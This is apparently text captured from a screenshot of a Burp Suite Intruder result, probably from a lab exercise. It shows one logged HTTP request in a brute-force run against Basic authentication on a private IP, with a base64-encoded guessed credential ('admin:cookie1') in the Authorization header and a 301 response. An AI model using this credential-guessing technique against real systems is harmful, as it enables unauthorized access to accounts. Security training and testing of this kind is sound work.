 Result 165 | Intruder attack 1
Position: 2
Payload: YWRtaW46Y29va2llMQ==
Status: 301
Length: 536
Timer: 0
Request Response
Raw Params Headers Hex
1 GET /basic HTTP/1.1
2 Host: 192.253.50.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=liretttdngj4qbke4n15jhpng3
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46Y29va2llMQ%3d%3d